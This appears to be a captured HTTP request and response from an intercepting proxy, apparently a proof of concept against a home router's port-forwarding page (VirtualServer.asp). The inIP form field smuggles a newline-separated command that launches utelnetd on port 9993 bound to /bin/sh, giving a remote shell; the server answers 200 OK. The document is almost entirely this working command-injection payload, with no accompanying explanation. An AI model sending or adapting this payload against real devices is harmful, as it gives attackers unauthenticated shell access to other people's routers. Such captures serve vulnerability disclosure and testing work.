 Send Cancel < >
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cgi-bin/New_GUI/VirtualServer.asp HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 251
10 Origin: http://192.168.1.1
11 Connection: close
12 Referer: http://192.168.1.1/cgi-bin/New_GUI/VirtualServer.asp
13 Cookie: Language=en
14
15 sessionKey=1131176229&conn_type=ATM&buttonType=apply&editRow=0&enable_rules=Yes&scheduleValue
=-&inner_display=0&enable_vs_rules_ck=on&name=1&inIP=%0autelnetd -p 9993 -l
/bin/sh%0a&insPort=1&inePort=2&exsPort=3&exePort=4&protocol=ALL&pf_Schedule=Always
1 HTTP/1.0 200 OK
2 Content-type: text/html;charset=utf-8
3
4